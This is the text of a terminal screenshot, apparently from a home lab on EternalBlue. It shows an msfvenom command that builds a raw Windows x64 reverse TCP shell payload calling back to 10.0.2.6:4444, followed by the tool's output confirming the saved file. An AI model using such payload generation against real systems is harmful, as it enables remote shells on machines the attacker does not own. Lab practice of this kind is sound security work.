 shei@smc1e: ~/devtest/eternalblue
Archivo Editar Ver Buscar Terminal Ayuda
shei@smc1e:~/devtest/eternalblue$ sudo msfvenom -p windows/x64/shell/reverse_tcp
-f raw -o shell_msf.bin EXITFUNC=thread LHOST=10.0.2.6 LPORT=4444
[sudo] password for shei:
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 511 bytes
Saved as: shell_msf.bin
shei@smc1e:~/devtest/eternalblue$